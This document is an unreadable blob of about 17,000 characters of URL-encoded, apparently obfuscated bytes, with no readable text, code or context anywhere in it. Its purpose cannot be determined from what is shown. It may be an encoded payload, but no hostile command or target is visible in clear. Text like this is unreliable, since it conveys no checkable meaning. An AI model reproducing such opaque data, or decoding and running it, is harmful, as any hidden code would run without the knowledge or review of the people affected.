16%03H%11)%12%04J_X%0BAxQX.RX%1C@xQQ_GAI%11%250.W2%06\'=t%067%038F%1F%17&%06%15%02H@C%1DzQUYGX%5EB0PQR6%5CZH%60Q%0EXGY@ExLW%5CE%5DK%5Bs%03%13%0F%16%03H%11)%12%04J_X%1C@xQV%5CCEEDxPPCM%0B%1E#%07%5CIZ%18%5ECBzSPOA%5DFEzHZ/%19%3C%3CYcZ%03%18%12%09%18I+%00%12%0FW@C%1D%7CQQ%5BE%5CVD%7DTW%5E%5ER%10%1F%19.%5CBA_DJ~LQ%05EXG@~PHQ%0C%1E%12%00h8%08!8U%5BB\'SQ%5DE%5BG_x%19PZ2_2%5Bs%16%09%03%1B%0D%5B+!*.V_YJD%7FUSOG%07ABxQU%5B%5EA%00%05!%15%02%02_1%1A9%07H%1A%09%16%1B%16R%60VR%5CDQDBqDXCM1%1A9%07%5CI%5BN%5EDA%7BDQ%05EXCB%7BWHQ%05%0D%07%07:%0FA/%19%3C%3CI+%00%12%0FW@EKzVWGG%07AB%7FPVX%5ER*%1B%03.%5C%0D!%01%3C)%0D%0F5%25*UNO/%116%25,C(/%15%5EIZ8%5BBG%7BQTZB%5E@_x%19PS6+FC~#HP_%5EJB%7BWLZ%18ZCD~PPCL%0A%01%17)%0AZ%17%0A%0A%01%17)%0AZ%17%0A%15%01%17%3C%14%13%04W!%02(%07Z%1C%0C%02%06%10%06!%0E%0FJ6%03==%60H%1A%18%12%1C%06%00&AIMP3:%25$.IC*@Z%5B%13%20,=?@Z/5%07%14%04%14%1C%1A%1D&A4%0C2\'%5B%5B3%13%04%1E%02%1A%1DR%6008%1F%3E@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ%00%00;=%60H%1A%18%12%1C%06%00&AIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c::A,3X)%15%3CJ1%5C3./%15J:7*3X)%15%3C:AVC(/%15%3C%3CC%5C@%14%3C%1D-IC%5E%15%15%07&%02%15%03%18%06S+%0F(-B%5E%13%01%17%3C%14%13%04W@%5B3/%222B%5EAYZ%19%16%0D:_AZ%5BcIJ1*A%0E%1C%05.%17%08,-76%02IH7J%0F1%04%06Z%07%1F%19%0B%07%1B\'%0FA+%3E$?Za%1A%13%0F%03%1D%01%1Ch%0E5%0D:@ZY?%19%13%20_AX#%0D%1B3B%5EC%14($4IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W=71%04IH%11%05%0D%07%07:%0FA+%22%038ZaJ0\'9%3C%5B%5B5%07%14%04%14%1C%1A%1D&A%16,1$%5B%5B3%13%04%1E%02%1A%1DR%60I%16%20&%20%5B%5BaKI34%10#ZaHHA_-+%1B%1DIHC%0A%0E%06%1C+%15%08%05%19H%223?-IC%0C%1A%16%06=%13%0FJ_1%1E$%03IHC,!48%02IH7_%1B%12%03%1BIHC%0A%0E%06%1C+%15%08%05%19H%0012-IC%0C%1A%16%06=%13%0FJ_C%5BZ%60J@A,5ZY%13%3CHA_@RS%13%3CJ1*A(YiJ:7%5CIX)%15J@A,5.%5BcIJK%5C3.%5BcIJ1*AXZc:%3CC%5C@X)%15HHA,5Z)c@J1*CRY%13%3CJK%5C3.YiJ:7%5CIX)%15J@A,5XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%3E%0A9-IC%0C%1A%16%06=%13%0FJ_)%141%1BIHC%5C@6%14%0E,IC%5E%15%1D?%07%17%0316%0B%09?%60H%3CW%10:+%20s%07%14%04%14%1C%1A%1D&A%0E%10%03$%5B%5B3%13%04%1E%02%1A%1DR%60I8)%0F8%5B%5BaKI+%10+%20ZaHHA_C()c::AV3.YiJ:7*C(Y%13%3C%3C7%5C3./%13J:7*3X)%15%3C%3CC%0A%0E%06%1C+%15%08%05%19H%1C&/,IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,C(/%15%1C%07%1F%19%0B%07%1B\'%0FA;%22%02%3EZa%1A%13%0F%03%1D%01%1ChIIA,I(/%15HJ1*A(YiJ:7*%15%15%07&%02%15%03%18%06S%19%19%00,B%5E%13%01%17%3C%14%13%04W@XSc:%3CC%5C@XY%13J:7*3X)%15%3CJB%5CC(Y%13%3C%3C1%5C3./aHJB%5CIX)%15J@A,5Z%0F.%14%0F%09%03%01%1C%1Ch,3%0E:@Z%09:%04%15%1F%05%06SZ%1D%03%159_AZ)%05%0D3\'_A.Za%1C%07%1F%19%0B%07%1B\'%0FA%0D9=?Za%1A%13%0F%03%1D%01%1ChIIA_3X)%13@J1*CRY%13%3C%3CA,C(/%15%3C%3CA,5Z)c:%3C7%5EB%5B+%0B%191B%5EAZY%60J:1%5C3(Y%13%3C%3CA,C(/%15%3CJ1*5(Y%13%3C%3C1%5C3./%15H%1C%0C%02%06%10%06!%0E%0FJ%3E\'+%3E%60%02*%25;A%08%00-%15%14%18%19H&%3E%19/:%09%3C\'?/s%1C%0F\'8%1E%11)?36%3E_A.O%0D%03%14;L%0E%06%1C+%15%08%05%19H6%3E%1A-IC%0C%1A%16%06=%13%0FJ_I(/c:%3CC,CRY%13%3CJK%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S7.\',B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5CIX)%15%3CJ1%5C3./%15J:7*3X)%15%3C:A,5./aJIB%04%09%0A;%60HH@_10%0A%18IHC%5E%15%15%07&%02%15%03%18%06S%15%20(,B%5E%13%01%17%3C%14%13%04W@X)%13J:1%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J:7*5ZY%13%3C%1C%0C%02%06%10%06!%0E%0FJ6%0B%09?%60H%1A%18%12%1C%06%00&A%06,0%22%5B%5Bc0$%10%25@ZY;%22%1B&_AX?%1E%0E(B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%10%17%0B,I%1D-%1B%3E%5E%11%00%16\'%5B%1B$%1F%05H%1A%06%12%1CS\'%10%11,WUJH%04)%13A?%05%0C=O%60Q%0E%5CGXBA%7FDQ%12FXCC%09HZ%11%1B%0D%07R?%15%06$L)2%02%1C%5B%16%02%1E%04%16Z%1D%13%05$K@C%1D%7CQQ%5BDYVB0PQZEXZ%5B3%12%16%03%03%0B%1BZ%1D%13%05$%5E%13%10%13;%04ABG%07AByUUZZX%0BCxRPZ%5ER&%00,/%5CBG%07EBxQWXR%5EFG%7CXHQ%0C%1E%12%00h0%0E2:U%5BB\'UQZF%5BBWx%19PZGZC%5Bs%16%09%03%1B%0D%5B#\'9,V_X%1CFxQP%5E@MC%0AyQQXEAZ%01?%08%15%09%1F@%22%1D%10,H%11%14%09%00%17hIQ%05EXAFxQL%5CA_KFa%5B0%05/%25NZ~XQYAEC%1DzQW%5CFYZI*%13%04%0B%1CH2385Z%09%16%1B%16R%60Q%0E%5CGXBA~DQ%12FXCC%7FH%5B;%180%3EO?%15%06$IU%04(;,O%06%12%06%14%06%20%5EI%5C@_DDeQ%0EXG%5CAFxH%5BBG%07BBxQSXDMEG%7DWUCL%0A%01%17)%0AZ%17%220%03?c%5C%160%04%25(%05%3C%06/7L%15%11%00-%00%0AQ%14%09%00%17hIW%5CFQE_x%0ESZFZBCa%5B4%18%13&NZx%0EPZGXBG%7CDW_B%5DD%5Bs%16%15%0D9CXI*%13%04%0B%1CS%10%13;%04ABFQEExQDZ%18ZCBxRPCM=%01%16%06%5CIXAZA@pDQ%05EXCByVHQ%00%1C%14%3Cu8%00%1D:S%11%00-%00%0AQ%14%09%00%17hIQ%05EXCA~QL%5CB_F@a%5B4%18%13&N%05%3C%06/V.%09%04?cI%12=%1A%25NOu%14%0F%0E%12%0E%1A%1C-%05%5E%1D-%1B%3E%5C$%04%0F%0D%03%00I%01%1F%0C,CH@EEyRWGG%07AB%7BQWZ%5ER%5BB0UQZOQVB\'SQZG%5BG%5Bs%03%13%0F%16%03H%0F5%1C%13%0F%03%1D%01%1Ch49%1A:S%0E%14=%0F%02%1E%1E%07%1DR;%10%00$_A%08%00-%15%14%18%19H%5B%11%1F%074B%5EAX)%15%1C%0F\'8%1E%11)+.38_A.O%05%05%17?L%0E%06%1C+%15%08%05%19H%3E%1E%1A,IC%0C%1A%16%06=%13%0FJ%102%1F\'%60HJ;:&\'ZaJ%0E%1C%1E8%5B%5Bc,/9\'@ZY%05/2:_AX%19%1D%0D(B%5EC%3E$\'(IC%5C%07%155%03IHA&=%19?%60HJ/;:?ZaJ%0A?%1B!%5B%5B5%07%14%04%14%1C%1A%1D&A%0E%04%22%25%5B%5B3%13%04%1E%02%1A%1DR%60%0A4%0E$@Z%5B%13(&%20=@Z/%60,7%0D$@Z%5B5%07%14%04%14%1C%1A%1D&A(%03;%25%5B%5B3%13%04%1E%02%1A%1DR%1D%03%159_AX%19%1D%0D(B%5EC%144%0F+IC%5C)%3E=%1AIHA%102%1F\'%60HJ//%198ZaJ%0E%04%22%25%5B%5B5%07%14%04%14%1C%1A%1D&A%0A%018%25%5B%5B3%13%04%1E%02%1A%1DR%60$)-\'@Z%5B%13,%0D8:@Z/%60H%1C%0C%02%06%10%06!%0E%0FJ:%22#8%60H%1A%18%12%1C%06%00&A%203%199%5B%5Bc%12.3=@ZY;%22%1B&_AX%15%12%0D4B%5EC%10%07-3IC%0A%0E%06%1C+%15%08%05%19H%1C%3E%1B+IC%0C%1A%16%06=%13%0FJ_C()c::AVC(/%15J:A,5./c:%3C7,C(/%15:JK%5C3./%15HJB_%1B%12%0B%01IHC%5D@%048%19)IC%5EA%0E%14=%0F%02%1E%1E%07%1DR%01&+%20_A%08%00-%15%14%18%19H%14($4IC%5C9%3E%3C%1CIHA%18,6:%60HJ%0D-%04&ZaJ,%3C%18!%5B%5Bc%12%08/%22@ZY/\'&%20_AX3%05.3B%5E%15%1D?%07%17%0316%07*9%60H%3CW%3E\'+%3Es%07%14%04%14%1C%1A%1D&A%0A#:%22%5B%5B3%13%04%1E%02%1A%1DR%60IJK%5C3.Y%60JJ1%5C3./%13J:7*AZX%60$%07,:@Z%5BaJIA%5C3X)%15%3C:A,5._c@J1*A%0E%14=%0F%02%1E%1E%07%1DR%0D%25%25%20_A%08%00-%15%14%18%19H&%14%0D.IC%5C%0B03%02IHA::%17?%60HJ\'!%07:ZaJ%02%1F%12:%5B%5B5%07%14%04%14%1C%1A%1D&A%06,0%22%5B%5B3%13%04%1E%02%1A%1DR%60:%3C1,5.Y%13%3CH1%5C3.YiJ:7*%15%15%07&%02%15%03%18%06S3%09%19+B%5E%13%01%17%3C%14%13%04W=%09%00%18IHA28%10;%60HJ%0D%0F%03!ZaJ%060%1B=%5B%5Bc%02%14%0F%25@Z%0F.%14%0F%09%03%01%1C%1Ch%02%22+=@Z%09:%04%15%1F%05%06SZ%13%3C:1*5X)%15H:A%5C3XY%13:%3C7,C(/%15%3C:A,5./5%07%14%04%14%1C%1A%1D&A%02=%19#%5B%5B3%13%04%1E%02%1A%1DR%094%0A!_AX%1D&4,B%5E%15%1D?%07%17%031%14/7%22%60H%3CW.#\':s%07%14%04%14%1C%1A%1D&A$2%06#%5B%5B3%02%0E%04%04%1CS+%1B%09*W%14%01=;%60H:#$%01:Za%3CZ%18%12%1C%06%00&A89%1F#LZ%112%09!%5C3.%5B%13%0A%12%09\'M%04%1A%00.IC*R%10%17%0B,I3$%008Y%13%3CM\'%0F%19?ZaHZ%17%11%1D%1D%11%3C%08%0E%04W)&%19%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:AVC(/c@J1*CRY%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W=#%10%03IH%11%05%0D%07%07:%0FAB,5(%15$5(B%5E5X)%15H:#%1A?:Za%3C%1C%0C%02%06%10%06!%0E%0FJ%00:%169%60H%1A%18%12%1C%06%00&AI1*3%14%1E%1C(IC*C(/a:%06$%22$%5B%5B%15%1C%07%1F%19%0B%07%1B\'%0FA;:%3E9Za%1A%13%0F%03%1D%01%1ChIJK%5C3.YiJ:7%5EB%5BY%13:J1,CR)%15J@A,5.Y%13J:7*5X)%15%3C:A,5.)c:%3C7*AXZc@J1*CRY%13%3CH%17%11%1D%1D%11%3C%08%0E%04W%1B%3C+%02IH%11%05%0D%07%07:%0FAB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z_c@J1*AX)%15%1C%0F\'8%1E%11)/%0D-9_A.O%05#%158L%0E%06%1C+%15%08%05%19H%00%1B%05*IC%0C%1A%16%06=%13%0FJ_%1B%12%0B%01IHC%5C@%044%0E-IC%5E%15%15%07&%02%15%03%18%06S\'%221*B%5E%13%01%17%3C%14%13%04W@%5B#%057+B%5EAYZ//4&_AZ%5BcI$2%1E=%5B%5Ba%1C%07%1F%19%0B%07%1B\'%0FA%05%11/8Za%1A%13%0F%03%1D%01%1ChF=%1FGXGAo%1C%07%1F%19%0B%07%1B\'%0FA;%10%228Za%1A%13%0F%03%1D%01%1ChI%16%20&%20%5B%5BaJ:7%0A%0E%06%1C+%15%08%05%19H%18%11%09*IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15LJK%5C3.%5BcIIAVC(/cIJA,C(/%15:J1*5Z%5BbI%16%0E2!%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ:%0C79%60H%1A%18%12%1C%06%00&AI;%22%02%3EZaH:\'%1B:%3EZa%3CIC%0A%0E%06%1C+%15%08%05%19H%14(%3C*IC%0C%1A%16%06=%13%0FJ_OT)%016%0D%25_A.ZaH:%05%0D%1C?Za%3C%1C%06%12%1CS;)%19*Q%11%1D%1D%11%3C%08%0E%04W!%06%19%04IH%11%05%0D%07%07:%0FAB%00.5%3E%60HH1%3E/98%60H%3CB%22%02#9%60HH%17%11%1D%1D%11%3C%08%0E%04W%03%04%1C%04IH%11%05%0D%07%07:%0FA%01%22%04:ZaJ%06,0%22%5B%5Bc%06;%06%22@ZY%057%0E#_AX%01!$4B%5EC%18\'$(IC%5C-?%20%04IH%17%11%1D%1D%11%3C%08%0E%04W-%01%17%04IH%11%05%0D%07%07:%0FA%0D1/9ZaJ0\'9%3C%5B%5Bc0$%10%25@Z%0F.%14%0F%09%03%01%1C%1Ch%06%15%02;@Z%09:%04%15%1F%05%06S?%1A%05,B%5EC%18393IC%5C)%00%10%1AIHA%102%1F\'%60HJ%09%02%0D!Za%1C%07%1F%19%0B%07%1B\'%0FA+%1818Za%1A%13%0F%03%1D%01%1Ch%208%04&@ZY%198%0C9_AX?%12%13.B%5EC%3E%3C%1B1IC%5C%0B%06%17%1AIH%17%11%1D%1D%11%3C%08%0E%04W%0B%02%10%04IH%11%05%0D%07%07:%0FA%09%1E&:Za:%02%031;%5B%5B%15Z%1C%06%12%1CS%05$2*W,J%1E%1D6.%07%05%10%07%17%0C%00%12%22%04UDQ%19&$%1D%05%0F%0E%18%01jMC%01%19!%16%166%0A%02%0E%18%10Q%5Ej%08%07%01%0E%115%111%1FCFU%03%1D%1CjMC%13%15%0D%0EPdC%04%06%1B%11%1C%0C%15%02%0F%14%15J_P0%0E%06%0F%0B%07Q%5Ej%22%08:6J_P%25-%3C+UDQ%13%09Z%20H%5BJ%15%17!%0A%1F%09%12%0CQ%5Ej%03%19%05%1BJ_P1%0E%1F)%09%07%14PdC%0A%04%3E%0E%16%0B\'%0F?%09%10%07%0A%0C#%06%1BH%5BJ%17%175CMH%16%07%00PdC%5BVH%5BKMrS%5CRE%03J%1BuX%0FTMRNJ!Y%0AY%18QK%1D%20%5DCFU%04%16%0A/%0A%1FH%5BJ%10%1E0%0A%06%05UDQ%10\'%02%0C%08%09J_P5%02%0F%14%15J_P2%0A%19%01%10%11Q%5Ej%08%19%05%1C%16%1C=.%0E%06%05%13%16Q%5Ej%18%08%12%14%12%0DPdC%1F%19%0D%07Q%5Ej%1F%0E%18%09M%13%194%0A%18%03%0F%0B%09%0CjMC%13%0F%01Q%5Ej%03%1F%14%0DJ_P2%19%04%14%12%01%16%14jMC%08%09%16%09%0BxCMH%0EJ_PjMCZRM%0E%0F5E%1F%0F%0D%01%0B%1D#%1F%02%16%18%04%16%0A/%0A%1FN%1E%0D%14Wr%5D%5EYOWI@uYS%01N%01NK&_%5BPJP%1AJ#R%0ESO%07%1BNm%02%05%16%12%09%1CV(%18CFU%03%1D;-%05%1F%05%13%16Q%5Ej%0A%1B%10%18%0C%1D;*%02%07%04UDQ%1F\'%1F%22%14%18%0FQ%5Ej%0C%0E%148%0E%1C%15\'%05%1F%13?%1B-%19%25%25%0A%0D%18J_P#CMH%11%07%17%1F6%03CFU\'N,%09CMH8%5B%084jMC%01%19%06%3C%0E\'%05%1F,%14%11%0D%1D,%0E%19H%5BJ%1A%14+%08%00H%5BJ%09%0A\'%1D%0E%0E%09&%1C%1E#%1E%07%14UDQ%1B.%04%18%05%3C%06Q%5Ej/$-%3E%0D%17%0C\'%05%1F,%12%03%1D%1D&C%3CQ%11%1D%1D%11%3C%08%0E%04W1%1E$%03IH%11%05%0D%07%07:%0FAB%5C3(Y%13:JK%5C3./c:J1*5.Y%13%3C%3C1%5C3./%13J@A,5./aJIB6%25$:%60HH@_C%5B)c::K%5C3.YiJ:7*C(Y%13%3C%3C7*C(/a:J1,C()c:%3C7%5C3X)%15%3C%3CA,5.)c:%3C7,CRY%13%3C%3C7*AZ%0F.%14%0F%09%03%01%1C%1Ch%20,=?@Z%09:%04%15%1F%05%06SZ%60J:7%5CIX)%15JIA%5C3X)%15%3C:A,5X)%15%3CHC%5D@%18#),IC%5EAXZc@J1*A%0E%14=%0F%02%1E%1E%07%1DR+.;%22_A%087%3E%0931%00%18%25#%60H%3CW%19%25%3C%04*Z$%1C%1F:(\'%1855B%5E5N7%22(21%180%01;%60H%3CB2%1E%1B%20aZ4%221:N7%3E%0931_%259%22%02IHC%5C@230+IC%5E5%5B%5Bs4),%253%5B;1%0F3B%5EAXZ%09(-&_AZ/u:%3CQ%0A%0E%06%1C+%15%08%05%19H%048%19)IC%0C%1A%16%06=%13%0FJ_CX)c:%3C7,C(/%15JIA%5C3X)%15%3C:A,5.%5BeJ@A,5ZY%60I%12%0B%0E!%5B%5BaKIAVC(/cIJA,C(/%15:J1*5Z%5Ba%1C%07%1F%19%0B%07%1B\'%0FA3%3C%3C;Z;&*%22%5E%13%01%17%3C%14%13%04W=?#%06:%12-%3C%20.I5%07%14%04%14%1C%1A%1D&A4%229%20%5B%5B3%13%04%1E%02%1A%1DR%05%05%25!_AX%11=%043B%5EC%22?%065IC%5C%25%25%1D%01IHA%102%1F\'%60HJ%053-;ZaJ%12%032=%5B%5Bc%20,%25%25@ZY/\'&%20_AX#%1D%0B,B%5EC&%10%3C2IC%5C%07;:%06IHA%1C=%1F;%60HJ%0D1/9ZaJ%02)6%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%19%1D%0D(B%5EC%3E$\'(IC%0A%0E%06%1C+%15%08%05%19H%1C6%0D)IC%0C%1A%16%06=%13%0FJ_-?%20%04IHC,%25%1F%20%05IH7_A%0E+%03-3B%5ES%15%07&%02%15%03%18%06S#%0D))B%5E%13%01%17%3C%14%13%04W96%08%1AIHA%1C=%1F;%60HJ%09%02%0D!ZaJ$%2208%5B%5Bc%12%08/%22@ZY/;%0D?_AX%01%0F%223B%5EC:%07#-IC%5C%03&%1E%01IHA%10.48%60HJ%0D-%04&ZaJ%0E.2%20%5B%5Bc%06;%06%22@ZY%19,/%3E_AX?%1E%0E(B%5EC%22\'%22,IC%5C)%3E=%1AIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ&1%06;%60H%1A%18%12%1C%06%00&AI%1D9%3C=ZaH:#0%229Za%3CI%19%1E%258ZaH%1C%0C%02%06%10%06!%0E%0FJ%04%09%0A;%60H%1A%18%12%1C%06%00&AIAVC(/cIJA,C(/%15:J1*5Z%5BcIJA,C(/%15:J1*5XZcJ:A,5.)c:%3C7%5EEXSc:%3CC%0A%0E%06%1C+%15%08%05%19H%3E$\'(IC%0C%1A%16%06=%13%0FJ_IR)%15J:7%5E3XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%1C*:(IC%0C%1A%16%06=%13%0FJ%14%1D%16%20%60HJ%19%1E-&ZaJ%06,0%22%5B%5Bc%02%22+=@Z%0F.%14%0F%09%03%01%1C%1Ch(2%03%3E@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%22?%065IC%5C%0F55%02IHA2$!%3E%60HJ;:&\'ZaJ4%08%03;%5B%5Bc%0A4%06%3E@Z%0F%11%18%14%20_AH%14=%0F%02%1E%1E%07%1DR#4%0D#_A%08%00-%15%14%18%19H%5BSi:%3CA,5Z)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A$:%14!%5B%5B3%13%04%1E%02%1A%1DR%604%0B:%3C@Z%5B%13(&%20=@Z/%60%12%00%1B$@Z%5B5%07%14%04%14%1C%1A%1D&A%068%11!%5B%5B3%13%04%1E%02%1A%1DR\'5%06\'_AX?%1E%0E(B%5EC%22?%065IC%5C92%05%04IHA20%029%60HJ%05%11/8ZaJ%0E%04%22%25%5B%5Bc04%00:@ZY%057%0E#_AX%1D.&*B%5EC%22?%065IC%5C%0B03%02IHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ%10%04\';%60H%1A%18%12%1C%06%00&A%0E%3E%10%25%5B%5Bc%12%08/%22@ZY/\'&%20_AX%11%0B%20+B%5E%15%15%07&%02%15%03%18%06S;%256(B%5E%13%01%17%3C%14%13%04W@XY%13J:7*3X)%15%3CLAVC(/aJIB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5BbI%16%20&%20%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ%14%01=;%60H%1A%1C%16%1AS7%220(W_X%1CDxQP%5BAMEG%7DTPCL%1F%1B%1B$%04I/%1D9:N%60Q%0EXG%5BFG%7CLW%5DDQK%5Ba%12%16%03%03%0B%1BZ%0D%0B0#%5E%13%10%13;%04ABG%10@BxU#OG%07ABxQP%5C%5ER6%18%19(%5CK%3E%09%0B9wIQ%05CXCC%7DRD%5CB%5DDFa%5BIZ%0FYBC%0CQLZ%18ZBB~TSCL%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BCC~LQ%12FXF7%0EH%5B/%1D9:O%60Q%0EXFXD@xLQ%12FYB3%09HZ%11%14%07%1D%01%3CA8%0F?!N;)%19*W1%1D%1D%11%3C%08%0E%04_%1F%25%1A%19I%20?%14=%5B%5Bd%02%00%18&@Z%5E%05%19%10&_A_+%0F(-B%5EAZZaZ%02%25-%20%5B%5Bs%0D%04%1EW)%149%01%5C8%0F?!(;)%114B%5EC%148%021IC*S%05%13:A4%085!NZx.R%5BB%5BCGxTWYZX%0BCq%20%22_F%5E1%5Bs%16%09%03%1B%0D%5B\'*#(V_X%0BCxS#XZX%1C@xPSYDAZ%01?%08%15%09%1F@&%10%0A(H%11%14%09%00%17hIQ%12N,K6%0DULZ8%5CDAxWVYBAI\'*#(W_ZE@zTTOG%07ABxQS%5C%5ES%08;)%19*1&-;:%60H%3CW.%0D;;%134%25);@ZY%11%108;_A.I%11%04)#,=;%3C%00IH7J%1F9;%1AZ%1C%08%05%0D%12%19s%02%00%19%12H%5BB%07RU%5DGYCCyQGZ%0F%5CEA%09VP.%5ER&%10%0A(%5CK6%0F8;wIQ%25E%5EGA%7DRV_@MK%5BrIQ%05CXCCxRDZ%0FYCByWHQ%15%1A%16%13#Z%1C%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A(%0B%0F#H%0F.%14%0F%09%03%01%1C%1Ch%16%05/%3E@Z%09:%04%15%1F%05%06SZc@J1*CRY%13%3CHA_!%1E%25%01IHC%0A%03%3E%22%18IHQ%11%1D%1D%11%3C%08%0E%04W%1F%0B%00%02IH%11%05%0D%07%07:%0FAB,5()%15%3CJ1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W1%0A%07%02IH%11%22$%22%3Cu:%3CQ%14%07%1D%01%3CA%12%1F%1B%22N%119%03-B%5ES%10%1D&%12%15J%22%1E%1C8u%063%0C%3E@ZI+%0E%0F%19%03H%1C%00.+%5C3%12%12%20ZaZ%02%05%19%1B%07R%19%12%08%20J!%1A%3E%05IHQ%14%07%1D%01%3CA%0A%05-!N3%0D%201B%5ES%05%13:A,%1A%14%22NZ~WTXAEC%1DzQP%5DE%5DZI3%0D%04%1EW%07#%16%0FZ%16%02%1E%04%16Z%05%11%02%20K@C%1D~QQXG_VB0PQZE%5CZ%5B3%12%16%03%03%0B%1BZ%05%11%02%20%5E%13%10%13;%04ABA%5DE@~LQ%05EXCCzPHP:%18%108uIPSA%5EJFmQ%0EXGXC@%7CHZ%05\'%0C4O%60Q%19XF_KDmRHQ%15%1A%16%13#Z%02%0B%04%0DSZ~VV%5EAEC%1DzQUXEYZH%05%11%02%20J@C%0AzQQY4MC%1DzQQZEYZI\'1%05-%5CCH%10:%04%00%01L%0B%12%01-AIZ%18ZCB%7CTUGA%5DK@yH%5B\'%07%0B9O%60Q%0E%5EGXBC%7DDQ%12FXCC%0DHZ%11%1B%0D%07R%190%06-JJQI+%0E%0F%19%03H%18?%10\'%5C%1D%1B;8)\'1%05-*S%05%13:A,$%16/NZx%0EPZGXBD%7FDW_B%5EC%5Bs%1A%0D%0F%03H%148%1A\'Z%1D%1F%01%1F%17%60,/%0B0T%5BD~QV%5CZX%1C@xPQZFAZ%09;%16%08%1E%14%00%5B?%06%00&C%0C%0B%12%01-AIZ%18%5ECByRPOA%5DFGpH%5B\'9%094O%60Q%0EXGXBAzLW_AYD%5Bs%06+81U%5BB0VT%08%14%0CBGeQ.%5DE%5EDF~US_%5ES%11%00-%00%0AQ%14%09%00%17hIQ%05FXCByTSOG%10BBxPUCM%25=%13%0F%5CIZ%18ZCAyWSGG%10BB~WRCL%13%22#/&JW%04%1D%1F8%134%17%05=5%5B%19%059\'1%18%1A%158%15I%06%20%25.Z,%60Q%19XGXA@mQ%0EXGXCC%7CHHQ%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BBDzLQ%12FXED%7BH%5B\'9%094O%60Q%19%5BGZB1eQ%0EXGYC@%7BHZ%0D=:5YcZ%03%18%12%09%18I+%00%12%0FW@C%0AyQRX6EC%1DzQP%5ECYZH%05/%00-J%0F9%20%0E%5D%0A\'/.(#;%08+7H@C%1D~QQ%5BB%5EVB0PQZF+ZH%60Q%19XGXF6mQ%0EXGXCFyHZ%08%05%0D%12%19s%1C%1C%17%22$%22%3C%13%0A%0E0%3E5%5B#%19%06&CL%15%11%00-%00%0AQ%14%09%00%17hIQ%12CXCD%0DDQ%05EXCBzTHP:%18%108u%0E1%0E0T%04%1E%1B*:;%04%019/wIQ%12EXCA%7FDQ%05EXCBzUHP_X%1CFxQPYFMEG%7DWVCL%0A%01%17)%0AZ%17%0A%15%0E%14=%0F%02%1E%1E%07%1DR%01*4,_A%08%00-%15%14%18%19H%5B#?%0D1B%5EAXZ%11%0C7!_AZ%0F&,.%1C%15F%18=%7D-%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WY@%0Fs%0F,%25%01%0A%5D7*8-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBF5Z%0F\'8%1E%11%5C/+Q&J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA%7B%1CZ%04:\'%05%10f%20W9;U%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DR%7BP%1CQ%19%25%3C%04*O%02/!$N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRY%17L%06%3E=%3E%03O/D89O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ARS%0AS%1D?%07%17%03D6188u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5B@%15H%1C%05.%17%08Y%0B%04%3C%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJE%5C%0EI&,.%1C%15F%04&%0E+%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WYE%0Fs%0F,%25%01%0A%5D+9(+W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HAG5Z%0F\'8%1E%11%5C;.%20%20J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06S@~%1CZ%04:\'%05%10f4%0F%0B%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRzR%1CQ%19%25%3C%04*O%16%3C%14#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChX%1CQ%19%25%3C%04*O0%03B%22N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChPT%17L%06%3E=%3E%03O%19&_9O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&AS%5D%0AS%1D?%07%17%03D:%0CC8u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FAXO%15H%1C%05.%17%08Y!K\'%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJD_%0EI&,.%1C%15F%18;=*%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04W%5BG%0Fs%0F,%25%01%0A%5D?.%19*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HK%0Fs%0F,%25%01%0A%5D%15%0C%11*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HD%0Fs%0F,%25%01%0A%5D;)%12*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H@G5Z%0F\'8%1E%11%5C+%18%0A!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA~%1CZ%04:\'%05%10f8%12%0C%3CU%15%07&%02%15%03%18%06